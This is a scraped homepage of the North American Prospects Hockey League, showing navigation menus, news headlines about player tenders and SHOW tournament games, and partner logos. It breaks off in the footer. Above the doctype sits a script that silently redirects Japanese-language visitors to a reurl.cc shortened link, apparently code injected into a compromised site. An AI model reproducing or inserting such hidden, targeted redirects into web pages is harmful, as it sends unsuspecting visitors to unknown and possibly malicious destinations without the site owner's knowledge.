

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://naphl.com/?id=928
body_size: 8740
content:

  
  
﻿

  

  


<SCRIPT LANGUAGE="JavaScript1.2">
<!--//
if (navigator.appName == 'Netscape')
var language = navigator.language;
else
var language = navigator.browserLanguage;
if (language.indexOf('ja') > -1) document.location.href = 'https://reurl.cc/Mj9v63';
// End -->
</script>



<!doctype html>
<html class="no-js" lang="en">
<head>

<!-- common/head -->


<meta charset="UTF-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<title>NAPHL.com | North American Prospects Hockey League | NAPHL</title>
<!-- google adsense -->

<!-- google adsense -->





<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>


<link rel="stylesheet" href="/nahl/foundation-6-4-2-custom/foundation.css">

<link rel="stylesheet" type="text/css" href="/nahl/css/2122/foundation-overrides-20210509.css" media="all">
<link rel="stylesheet" type="text/css" href="/nahl/css/2526/main-20251018.css" media="all">
<link rel="stylesheet" type="text/css" href="/nahl/css/1819/standings-20181201.css" media="all">
<link rel="stylesheet" type="text/css" href="/nahl/css/2526/statistics-overrides-20250912.css" media="all">
<link rel="stylesheet" type="text/css" href="/nahl/css/1819/tab-bar-20190113.css" media="all"> <!-- for news/in the press/college commitments -->


  

  
  
  
<link rel="stylesheet" type="text/css" href="/nahl/css/1213/print.css" media="print">



<script type="text/javascript" src="/elftmann/js/p7/p7APscripts.js"></script> <!-- accordion panel magic -->
<script type="text/javascript" src="/elftmann/js/p7/p7PMMscripts-custom.js"></script> <!-- pop menu magic 2 -->
<script type="text/javascript" src="/elftmann/js/p7/p7TPMscripts.js"></script> <!-- tab panel magic 2 -->


 
  	<link rel="stylesheet" type="text/css" href="/nahl/css/1819/teambar-2-20190216.css">
   


<!-- common/head -->


<!-- xInstanceBeginEditable name="head" -->
<link href="/nahl/css/1819/accordion-panel-stars-20190113.css" rel="stylesheet" type="text/css" media="all">

<link href="//fonts.googleapis.com/css?family=Libre+Franklin:400,700" rel="stylesheet">

<style media="all" type="text/css">
#homepage h1 {
	display:none;
}
</style>

<style media="all" type="text/css">
div.bracket {
	background-color:#eaeaea;
	border:1px solid #ccc;
	border-radius:6px;
	margin-bottom:1em;
	padding:0 5px 5px;
	position:relative;
}
div.bracket .matchup {
	border-radius:6px;
	margin-left:-6px;
	margin-right:-6px;
	text-align:center;
}
div.bracket .teams {
	padding-left:10px;
/*
	text-align:left;
*/
}
</style>
<!-- xInstanceEndEditable -->
</head>


<body id="homepage" class="siteid-2 leagueid-2" onLoad=""  >



<!-- common/body-eambarop -->



 




	<div class="grid-container main-container">


		<div class="grid-x grid-padding-x">





		





</div> <!-- grid-x -->



<div class="title-bar" data-responsive-toggle="main-navigation" data-hide-for="medium">
  <button class="menu-icon" type="button" data-toggle="main-navigation"></button>
  <div class="title-bar-title">Menu</div>
</div>


        




<div id="masthead" class="grid-x">
  <div class="large-12 cell" style="background-color:#000;">


	


	</div> <!-- large-12 cell -->

      
      
      
 

	<div class="large-12 cell" style="xheight:12em; position:relative; margin-top:-5px;">

		
		<div style="background-image:url(/nahl/img/1819/skin/masthead/bg-blue.jpg); background-repeat:no-repeat; background-position:top; background-color:#034A93; padding:2.7em 0 1em;">

	
			<a href="/"><img src="/nahl/img/1819/skin/masthead/logo-2.png" alt="North American Prospects Hockey League logo" title="" style="position:absolute; left:44.2%; top:35%;width:10%; z-index:500;" ></a>
	
			<img src="/nahl/img/1819/skin/masthead/leaguename-2.png" alt="North American Prospects Hockey League" title="" style="width:90%; margin:-1.5em  auto 0;display:block;">
    </div>

		<div style="background-image:url(/nahl/img/1819/skin/masthead/bg-gray2.png); background-repeat:no-repeat; position:relative; background-color:#1B4072; background-position:bottom; padding:.7em 0 .5em;">
			<img src="/nahl/img/1819/skin/masthead/tagline-2.png" alt="A Step Above the Rest" title="" class="tagline" style="width:23%;margin-left:12.5%;display: inline-block;clear: none;">
      
      <a href="http://na3hl.com/" target="_blank"><img src="/nahl/img/1819/skin/masthead/oval-3.png" alt="NA3HL" title="NA3HL" style="width:3%;margin:-4px 5px 0 35%;"></a>
      <a href="http://nahl.com/" target="_blank"><img src="/nahl/img/1819/skin/masthead/oval-1.png" alt="NAHL" title="NAHL" style="width:3%;clear: none;margin:-4px 5px 0 0;"></a>
      <a href="http://www.usahockey.com/" target="_blank"><img src="/nahl/img/1819/skin/masthead/oval-usahockey.png" alt="USA Hockey" title="USA Hockey" style="width:4.8%;margin:-4px 5px 0 0;"></a>
      <a href="http://nat1hl.com/" target="_blank"><img src="/nahl/img/1819/skin/masthead/oval-15.png" alt="T1ER" title="T1ER" style="width:3%;margin:-4px 5px 0 0;"></a>
      <a href="http://nahl.com/combines/" target="_blank"><img src="/nahl/img/1819/skin/masthead/oval-9.png" alt="NAHL Combines" title="NAHL Combines" style="width:3%;margin:-4px 5px 0 0;"></a>
    </div>

	</div> <!-- large-12 cell -->



  <div class="large-2 cell show-for-medium small-order-3 medium-order-2 large-order-1 small-12 medium-6" style="padding-top:.5em;">
				
          <ul class="social links-5">
	<li class="facebook"><a href="https://www.facebook.com/pages/North-American-Prospects-Hockey-League/99091509265" target="_blank"><img src="/nahl/img/1819/skin/icon-facebook.png" alt="" title="Facebook"></a></li><li class="instagram"><a href="https://www.instagram.com/naphl/" target="_blank"><img src="/nahl/img/1819/skin/icon-instagram.png" alt="" title="Instagram"></a></li><li class="twitter"><a href="http://www.twitter.com/NAPHL" target="_blank"><img src="/nahl/img/1819/skin/icon-x.png" alt="" title="Twitter"></a></li><li class="youtube"><a href="" target="_blank"><img src="/nahl/img/1819/skin/icon-youtube.png" alt="" title="YouTube"></a></li>
</ul>
						
			</div> <!-- large-2 cell show-for-medium small-order-3 medium-order-2 large-order-1 small-12 medium-6 -->





  <div class="large-8 cell small-12 small-order-1 medium-order-1 large-order-2" style="padding-top:.5em;">
		  
 

<div class="top-bar" id="main-navigation">
  <div class="top-bar-left">
    <ul class="dropdown menu" data-dropdown-menu style="justify-content:center;z-index:500;">

        <li><a href="/the-naphl/" class="p7PMtrg"><span>The NAPHL</span></a>
						<ul class="menu vertical">
    <li><a href="/the-naphl/about-us/">About Us</a></li>
    
    
    <li><a href="/the-naphl/contactform.cfm">Contact Us</a></li>
    <li><a href="/the-naphl/partners/">Partners</a></li>
    <li><a href="/the-naphl/personnel/">Personnel</a></li>
    <li><a href="/teams/">Teams</a></li>
  </ul>
  
				</li>
        <li><a href="/events/"><span>Events</span></a>
          	<ul class="menu vertical">
          <li><a href="/events/">NAPHL Events</a></li>

          <li><a href="/tpt/">SHOW Top Prospects Tournament</a></li>
          <li><a href="http://nahl.com/combines/" target="_blank">Future Prospects Combines &amp; Tournaments</a></li>

        </ul>

        </li>
        <li><a href="/news/"><span>News</span></a>
						<ul class="menu vertical">
  	<li><a href="/news/top-stories.cfm">Top Stories</a></li>

    <li><a href="/news/yearly-awards/">Yearly Awards</a>
				<ul class="menu vertical">
          <li><a href="/news/yearly-awards/awards2223.cfm">2022-23 Award Winners</a></li>
          <li><a href="/news/yearly-awards/awards2122.cfm">2021-22 Award Winners</a></li>
          <li><a href="/news/yearly-awards/awards2021.cfm">2020-21 Award Winners</a></li>
          <li><a href="/news/yearly-awards/awards1920.cfm">2019-20 Award Winners</a></li>
          <li><a href="/news/yearly-awards/awards1819.cfm">2018-19 Award Winners</a></li>
          <li><a href="/news/yearly-awards/awards1718.cfm">2017-18 Award Winners</a></li>
          <li><a href="/news/yearly-awards/awards1617.cfm">2016-17 Award Winners</a></li>
          <li><a href="/news/yearly-awards/awards1516.cfm">2015-16 Award Winners</a></li>
          <li><a href="/news/yearly-awards/awards1415.cfm">2014-15 Award Winners</a></li>
          <li><a href="/news/yearly-awards/awards1314.cfm">2013-14 Award Winners</a></li>
          <li><a href="/news/yearly-awards/awards1213.cfm">2012-13 Award Winners</a></li>
          <li><a href="/news/yearly-awards/awards1112.cfm">2011-12 Award Winners</a></li>
          <li><a href="/news/yearly-awards/awards1011.cfm">2010-11 Award Winners</a></li>
          <li><a href="/news/yearly-awards/awards0910.cfm">2009-10 Award Winners</a></li>
        </ul>

		</li>
  </ul>

				</li>
        <li><a href="/player-advancement/"><span>Player Advancement</span></a>
						<ul class="menu vertical">

							<li><a href="/player-advancement/tenders/index.cfm" class="p7PMtrg">Tenders</a>
								
	<ul class="menu vertical">
			<li><a href="/player-advancement/tenders/tenders.cfm?tenderedleague=nahl&amp;currentleague=naphl&amp;season=2022">2022-2023 Tenders</a></li>
			<li><a href="/player-advancement/tenders/tenders.cfm?tenderedleague=nahl&amp;currentleague=naphl&amp;season=2021">2021-2022 Tenders</a></li>
			<li><a href="/player-advancement/tenders/tenders.cfm?tenderedleague=nahl&amp;currentleague=naphl&amp;season=2020">2020-2021 Tenders</a></li>
			<li><a href="/player-advancement/tenders/tenders.cfm?tenderedleague=nahl&amp;currentleague=naphl&amp;season=2019">2019-2020 Tenders</a></li>
			<li><a href="/player-advancement/tenders/tenders.cfm?tenderedleague=nahl&amp;currentleague=naphl&amp;season=2018">2018-2019 Tenders</a></li>
			<li><a href="/player-advancement/tenders/tenders.cfm?tenderedleague=nahl&amp;currentleague=naphl&amp;season=2017">2017-2018 Tenders</a></li>
			<li><a href="/player-advancement/tenders/tenders.cfm?tenderedleague=nahl&amp;currentleague=naphl&amp;season=2016">2016-2017 Tenders</a></li>
			<li><a href="/player-advancement/tenders/tenders.cfm?tenderedleague=nahl&amp;currentleague=naphl&amp;season=2015">2015-2016 Tenders</a></li>
			<li><a href="/player-advancement/tenders/tenders.cfm?tenderedleague=nahl&amp;currentleague=naphl&amp;season=2014">2014-2015 Tenders</a></li>
			<li><a href="/player-advancement/tenders/tenders.cfm?tenderedleague=nahl&amp;currentleague=naphl&amp;season=2013">2013-2014 Tenders</a></li>
			<li><a href="/player-advancement/tenders/tenders.cfm?tenderedleague=nahl&amp;currentleague=naphl&amp;season=2012">2012-2013 Tenders</a></li>
			<li><a href="/player-advancement/tenders/tenders.cfm?tenderedleague=nahl&amp;currentleague=naphl&amp;season=2011">2011-2012 Tenders</a></li>
			<li><a href="/player-advancement/tenders/tenders.cfm?tenderedleague=nahl&amp;currentleague=naphl&amp;season=2010">2010-2011 Tenders</a></li>
			<li><a href="/player-advancement/tenders/tenders-0910.cfm">2009-2010 Tenders</a></li>
    </ul> 
							</li>
		          <li><a href="http://nahl.com/fpc/" target="_blank;">NAHL Combines</a></li>
					    <li><a href="/nahl/downloads/college-bound-guide.pdf" target="_blank">College Bound Guide</a></li>
					</ul>

				</li>


          

      
				<li><a href="/game-center/menu/"><span>Game Center</span></a>
									<ul class="menu vertical">
                  
                    <li><a href="/game-center/menu/">Stats &amp; Scores</a></li>
                  </ul>
				</li>
                

      
      
        <li><a href="/officiating/"><span>Officiating</span></a>
          <ul class="menu vertical">
	<li><a href="/officiating/overview/">Officiating Overview</a></li>
	<li><a href="/officiating/interest/">Show of Interest</a></li>
	<li><a href="/officiating/exposure-camp/">Exposure Camp</a></li>
	<li><a href="/officiating/next-shift/">Next Shift</a></li>
	<li><a href="/officiating/try-officiating/">Try Officiating</a></li>

</ul>

        </li>
      
        <li><a href="/education/"><span>Education</span></a>
									<ul class="menu vertical">
			    <li><a href="/education/education.cfm">Education</a></li>

			    <li><a href="/nahl/downloads/college-bound-guide.pdf" target="_blank">College Bound Guide</a></li>
          
			    <li><a href="/education/education-partner/">US Performance Academy</a></li>
			    <li><a href="/education/bethel-university/">Bethel University</a></li>

				</ul>

				</li>

 				<li class="last"><a href="/watch/"><span>Watch</span></a>
					<ul class="menu vertical">
  <li><a href="http://nahltv.com/" target="_blank">Watch on <em>NATV</em></a></li>

</ul>

        </li>

    </ul>
  </div> <!-- top-bar-left -->
</div> <!-- top-bar -->

	</div> <!-- large-8 cell small-12 small-order-1 medium-order-1 large-order-2 -->





  <div class="large-2 cell show-for-medium small-order-1 medium-order-3 large-order-3 small-12 medium-6" style="padding-top:.5em;">
    <div class="cell small-12">
			<div class="grid-x grid-padding-x align-center align-middle xshopping" style="margin-top:7px;">

        
          
 			</div> <!-- grid-x grid-padding-x align-center align-middle xshopping -->
    </div> <!-- cell small-12 -->
	</div> <!-- large-2 cell show-for-medium small-order-1 medium-order-3 large-order-3 small-12 medium-6 -->



        

</div> <!-- masthead grid-x -->




<div id="section2" class="medium-12 main-content">
	<div class="grid-x">

	
  
  	<div class="large-2 show-for-large">
    </div> <!-- large-2 -->


	<div class="cell small-12 medium-10 large-8">





	</div> <!-- cell small-12 medium-10 large-8 -->

<div class="medium-1 large-2 cell">
</div> <!-- medium-1 large-2 cell -->



  	<div class="large-2 show-for-large hockeytech-hide">
    </div> <!-- large-2 -->
    
		<div class="large-8 small-12">






	<!-- no heading banner -->

    <h1><span>NAPHL.com</span></h1>
  

		
  	</div> <!-- large-8 medium-12 -->


  	<div class="large-2 show-for-large">
    </div> <!-- large-2 -->

<!-- common/body-top -->





      <div class="cell medium-12 large-12 small-12" style="padding:1em 0 0 .5em; background-color:#545454;">
        








<div class="grid-container sidebar" style="margin:0 0;"> 
	<div class="grid-x" style="padding:8px 0;">








    


	













	<div class="cell small-6 medium-1 small-order-1 medium-order-1">
    <a href="http://nahltv.com/" target="_blank"><img src="/nahl/img/sidebar-watch-live-natv.png" alt="Watch Live!" title=""></a>
	</div>



	<div class="cell small-6 medium-1 small-order-4 medium-order-4">
  <a href="/application/fall/"><img src="/nahl/img/sidebar-fall.png" alt="FALL" title=""></a>
</div>














	<div class="cell small-6 medium-1 small-order-2 medium-order-2">
  <a href="http://nat1hl.com/" target="_blank"><img src="/nahl/img/sidebar-t1er.png" alt="T1ER" title=""></a>
</div>
    



	<div class="cell small-6 medium-1 small-order-3 medium-order-3">
    <a href="/application/show/"><img src="/nahl/img/sidebar-show.png" alt="SHOW" title=""></a>
  </div>









	<div class="cell small-6 medium-1 small-order-5 medium-order-5">
    <a href="/events/"><img src="/nahl/img/2021/sidebar-naphl-events.png" alt="NAPHL Events" title=""></a>
</div>



    




    


        

    












        

  

        
        

    
	














































    
	

	


	</div> <!-- grid-x -->
</div> <!-- grid-container -->

      </div>













    <div class="grid-x grid-padding-x grid-padding-y ticker">







			<div class="cell medium-6 small-12 article primary" style="position:relative;">
				<a href="/news/story.cfm?id=41864"><img src="/nahl/news/img/1213/17 phl fp_1.jpg" alt="" title="" style="width:100%; border:1px solid #000;" ></a>

            <div class="caption">
            
            <span class="logo" style="background-position:-350px -1200px;"></span> <!-- logo -->
						<h3><a href="/news/story.cfm?id=41864">Saturday Highlights: Statement Wins Set the Stage for Semi-Final Sunday</a></h3>
            <div class="summary">Teams chasing the SHOW championship are finding another gear, turning close games into statement performances when it matters most&nbsp;&nbsp;&nbsp;&nbsp;<a href="/news/story.cfm?id=41864" class="more">more&nbsp;</a></div>
            </div> <!-- caption -->


			</div> <!-- cell medium-6 -->


			<div class="cell medium-6 small-12">
				<div class="grid-x grid-padding-x grid-padding-y">

					<div class="cell small-6 article secondary" style="padding-bottom:0;">
						<a href="/news/story.cfm?id=41861"><img src="/nahl/news/img/1213/show fp 16_1.jpg" alt="" title="" style="border:1px solid #000;"></a>



						<div class="caption">
            
            <span class="logo" style="background-position:-350px -1200px;"></span> <!-- logo -->
						<h3><a href="/news/story.cfm?id=41861">SHOW Final Face-Off Opens with a Bang</a></h3>
            <div class="summary">Day one of the SHOW Final Face-Off brought high-energy hockey across every division, teeing up an exciting championship weekend ahead&nbsp;&nbsp;&nbsp;&nbsp;<a href="/news/story.cfm?id=41861" class="more">more&nbsp;</a></div>
            </div> <!-- caption -->




					</div> <!-- cell medium-6 -->

					<div class="cell small-6 article secondary" style="padding-bottom:0;">
						<a href="/news/story.cfm?id=41852"><img src="/nahl/news/img/1213/Saul Jr fp_1.jpg" alt="" title="" style="border:1px solid #000;"></a>



						<div class="caption">
            
            <span class="logo" style="background-position:-630px -120px;"></span> <!-- logo -->
						<h3><a href="/news/story.cfm?id=41852">Danbury 18U forward Saul Jr signs NAHL Tender</a></h3>
            <div class="summary">Danbury Hat Tricks 18U forward Jeffrey Saul Jr.  has signed an NAHL tender agreement with the Corpus Christi IceRays&nbsp;&nbsp;&nbsp;&nbsp;<a href="/news/story.cfm?id=41852" class="more">more&nbsp;</a></div>
            </div> <!-- caption -->




					</div> <!-- cell medium-6 -->

					<div class="cell small-6 article secondary" style="padding-bottom:0;">
						<a href="/news/story.cfm?id=41849"><img src="/nahl/news/img/1213/show fp_2.jpg" alt="" title="" style="border:1px solid #000;"></a>



						<div class="caption">
            
            <span class="logo" style="background-position:-350px -1200px;"></span> <!-- logo -->
						<h3><a href="/news/story.cfm?id=41849">It’s Go Time: The SHOW Final Face-Off Starts Fridayc</a></h3>
            <div class="summary">Champions will be crowned as the SHOW Final Face-Off serves as the league’s championship event at Buffalo Wild Wings Arena in Troy and Suburban Ice in Rochester&nbsp;&nbsp;&nbsp;&nbsp;<a href="/news/story.cfm?id=41849" class="more">more&nbsp;</a></div>
            </div> <!-- caption -->




					</div> <!-- cell medium-6 -->

					<div class="cell small-6 article secondary" style="padding-bottom:0;">
						<a href="/news/story.cfm?id=41792"><img src="/nahl/news/img/1213/mason fp_2.jpg" alt="" title="" style="border:1px solid #000;"></a>



						<div class="caption">
            
            <span class="logo" style="background-position:-630px -120px;"></span> <!-- logo -->
						<h3><a href="/news/story.cfm?id=41792">Madison AAA 18U forward Majewski signs NAHL Tender</a></h3>
            <div class="summary">Capitols AAA 18U forward Mason Majewski has signed a NAHL tender agreement with the Aberdeen Wings&nbsp;&nbsp;&nbsp;&nbsp;<a href="/news/story.cfm?id=41792" class="more">more&nbsp;</a></div>
            </div> <!-- caption -->




					</div> <!-- cell medium-6 -->

				</div> <!-- grid-x -->
			</div> <!-- cell medium-6 -->

		</div> <!-- grid-x -->






		</div> <!-- grid-x -->

		<div class="grid-x grid-padding-x grid-padding-y content">
				<div class="cell medium-12 small-12 large-12">
				<div class="grid-x grid-padding-x">
				<div class="cell small-12 medium-12 large-6">
				
          

					<div style="margin:0 0 2em;">
						<a href="http://nahl.com/combines/" target="_blank"><img src="/nahl/img/nahl-combines-banner.jpg" alt="NAHL Combines" title="" /></a>
					</div>

          
          
						<div class="other-news">
						<div id="p7TPM_2" class="p7TPM60">
							<div id="p7TPMtabs_2" class="p7TPMtabs_60">
								<div id="p7TPMtvp_2" class="p7TPMtabs_viewport">
									<div id="p7TPMtgw_2" class="p7TPMtabs_wrapper">
										<ul class="p7TPM_tabs_60">
											<li class="tpmfirst"><a href="#p7TPMc2_1" id="p7TPMtab2_1"><span>Recent Headlines</span></a></li>
										</ul> <!-- p7TPM_tabs_60 -->
									</div> <!-- p7TPMtabs_wrapper -->
								</div> <!-- p7TPMtabs_viewport-->
							</div> <!-- p7TPMtabs_2 -->
							<div class="p7TPMcwrapper_60">
								<div id="p7TPMcvp_2" class="p7TPM_vp">
									<div id="p7TPMpw_2" class="p7TPM_slide_wrapper">

										<div id="p7TPMw2_1" class="p7TPM_panel">
											<div id="p7TPMc2_1" class="p7TPM_content_60 front-page-news">
													<ul>
													
															<li><a href="/news/story.cfm?id=41791"><span class="icon" style="background-position:-240px -40px;"></span>Kim Cannon Internship Opens for the 2026-2027 season</a></li>
														
															<li><a href="/news/story.cfm?id=41761"><span class="icon" style="background-position:-270px -40px;"></span>CarShield 18U defenseman Broadhead signs NAHL Tender</a></li>
														
															<li><a href="/news/story.cfm?id=41731"><span class="icon" style="background-position:-240px -40px;"></span>2026 NAHL Officiating Exposure Camp Registration Opens Today</a></li>
														
															<li><a href="/news/story.cfm?id=41730"><span class="icon" style="background-position:-150px -400px;"></span>SHOW Showcase Rolls On</a></li>
														
															<li><a href="/news/story.cfm?id=41724"><span class="icon" style="background-position:-150px -400px;"></span>Day two delivers as the Blaine SHOW Showcase Rolls On</a></li>
														
															<li><a href="/news/story.cfm?id=41720"><span class="icon" style="background-position:-150px -400px;"></span>Blaine SHOW Showcase Day One Wraps With Exciting Action Across All Divisions</a></li>
														
															<li><a href="/news/story.cfm?id=41717"><span class="icon" style="background-position:-90px -400px;"></span>Biggby 18U forward Peterson signs NAHL Tender</a></li>
														
															<li><a href="/news/story.cfm?id=41716"><span class="icon" style="background-position:-240px -40px;"></span>Registration for the 2026 NAHL Combines Officially Open</a></li>
														
															<li><a href="/news/story.cfm?id=41715"><span class="icon" style="background-position:-150px -400px;"></span>NAPHL SHOW Blaine Showcase Kicks Off Tomorrow at the Super Rink</a></li>
														
															<li><a href="/news/story.cfm?id=41685"><span class="icon" style="background-position:-270px -40px;"></span>Biggby 18U forward Peterson signs NAHL Tender</a></li>
														
												</ul>
											</div> <!-- p7TPMc2_1 -->
										</div> <!-- p7TPMw2_1 -->
				


									</div> <!-- p7TPMpw_2 p7TPM_slide_wrapper -->
								</div> <!-- p7TPMcvp_2 -->
							</div> <!-- p7TPMcwrapper_60 -->
							<script type="text/javascript">P7_opTPM('p7TPM_2',250,0,0,300,0,1,0,1,0,1,0,1,5000,0);</script>
						</div> <!-- p7TPM_2 p7TPM60-->
						</div> <!-- other-news -->


	
             <div class="nahltv">
              <h2><img src="/nahl/img/1516/logo-naphltv.png" alt="NAPHL TV" title="" class="h2"><a href="http://www.warroad.com/" target="_blank"><img src="/nahl/img/1920/z/warroad-white.png" alt="sponsored by Warroad" title="" class="z"></a></h2>
									
              <div class="responsive-embed">
                <iframe width="420" height="315" src="//www.youtube.com/embed/videoseries?list=PLKOiREBUc5iL5_qPM_gt-1t9bZMlXKGvO" frameborder="0" allowfullscreen></iframe>
              </div> <!-- reponsive-embed -->
            </div> <!-- nahltv -->
 
  
  				</div> <!-- cell -->



				<div class="cell small-12 medium-12 large-6">

						
						
							<div class="cell small-12 medium-6 large-6" >
								
								<div class="z">  
									<a href="http://www.bauer.com/" target="_blank" class="z"><img src="/nahl/img/2324/z/bauer-horizontal.jpg" title="" alt="bauer" style="margin-top:0;"></a>
								</div> <!-- z -->
								
							 </div> <!-- cell -->
			
						<div class="cell small-12 medium-6 large-6" >
								
				
								<div class="z">
								<a href="https://gouspa.org/" target="_blank" class="z"><img src="/nahl/img/2324/z/uspa.jpg" title="" alt=""></a>
								</div> <!-- z -->

								
						 </div> <!-- cell -->
	
						

					</div> <!-- cell -->


					



				</div> <!-- grid-x -->
				
			</div> <!-- cell large-5 -->

			<div class="cell large-3 medium-12">
      

			</div> <!-- cell large-2 -->






  	<div class="cell small-12">
			
		</div> <!-- cell small-12 -->





<div class="cell small-12">



</div> <!-- cell small-12 -->





			</div> <!-- grid-x --> 
    </div> <!-- section2 medium-12 main-content -->



<div class="grid-x partners align-middle">
  
		

			<div class="cell large-1 show-for-large">
      </div> <!-- cell large-1 show-for-large -->
    	<div class="cell show-for-medium medium-1" style="text-align:center;">

				<img src="/nahl/img/1819/skin/partners.png" alt="">

      </div> <!-- cell show-for-medium medium-1 -->
      
      <div class="cell small-12 medium-11 large-9">

<table>
	<tr>

    <td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#bauer" ><img src="/nahl/img/z/bauer.png" alt="Bauer" title=""></a></td>



		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#true-temper" ><img src="/nahl/img/z/true-temper-2.png" alt="True Temper Hockey" title="True Temper Hockey"></a></td>

		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#usahockey" ><img src="/nahl/img/z/usa-hockey.png" alt="USA Hockey" title=""></a></td>

	</tr>
</table>



    


        
        




<table>
	<tr>

    
		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#uspa" ><img src="/nahl/img/z/uspa-logo.png" alt="USPA" title="USPA"></a></td>

		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#hockeyak" ><img src="/nahl/img/z/hockeyak-60.png" alt="Hockeyak" title="Hockeyak"></a></td>




    
		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#howies" ><img src="/nahl/img/z/howies.png" alt="Howies Hockey Tape" title=""></a></td>

    <td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#lettermen-sports" ><img src="/nahl/img/1415/z/footer/lettermen-sports.png" alt="Lettermen Sports" title=""></a></td>

		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#dash" ><img src="/nahl/img/1617/z/footer/dash.png" alt="DASH Digital Auction Showdown" title=""></a></td>

		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#k1-sportswear" ><img src="/nahl/img/z/k1.png" alt="K1 Sportswear" title="K1 Sportswear"></a></td>

		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#officialgamepuck" ><img src="/nahl/img/z/ogp.png" alt="Official Game Puck"></a></td>


	</tr>
</table>

<table>
	<tr>


		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#monkey-sports" ><img src="/nahl/img/z/monkey-sports-60.png" alt="Monkey Sports" title=""></a></td>
		

    
		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#bethel-university" ><img src="/nahl/img/z/bethel-university.png" alt="Bethel University" title="Bethel University"></a></td>

		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#avis-budget" ><img src="/nahl/img/z/avis.png" alt="Avis Car Rental" title=""></a></td>

		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#avis-budget" ><img src="/nahl/img/z/budget.png" alt="Budget Car Rental" title=""></a></td>

		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#ace" ><img src="/nahl/img/2021/z/ace-60.png" alt="Ace Rent A Car" title=""></a></td>
    

    
	</tr>
</table>

<table>
	<tr>



		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#neutral-zone" ><img src="/nahl/img/z/neutral-zone-60.png" alt="Neutral Zone"></a></td>


    <td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#stack-athlete" ><img src="/nahl/img/z/stack-athlete-60.png" alt="Stack Athlete"></a></td>

    <td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#igniter-tickets" ><img src="/nahl/img/z/igniter-tickets-60.png" alt="Igniter Tickets"></a></td>

    <td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#nbc-sportsengine" ><img src="/nahl/img/z/nbc-sports-engine-60.png" alt="Igniter Tickets"></a></td>

		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#nsc-super-rink" ><img src="/nahl/img/1920/z/footer/nsc-super-rink.png" alt="NSC Super Rink"></a></td>


    

    

	</tr>
</table>
<table>
	<tr>

		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#yepple" ><img src="/nahl/img/z/yepple-60.png" alt="Yepple" title="Yepple"></a></td>
    
		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#sourceonedigital" ><img src="/nahl/img/1718/z/footer/source-one.png" alt="Source One Digital" title="Source One Digital"></a></td>


		<td style="text-align:center;"><a href="http://naphl.com/the-naphl/partners/#letsplayhockey" ><img src="/nahl/img/z/lets-play-hockey.png" alt="Let's Play Hockey" title="Let's Play Hockey"></a></td>

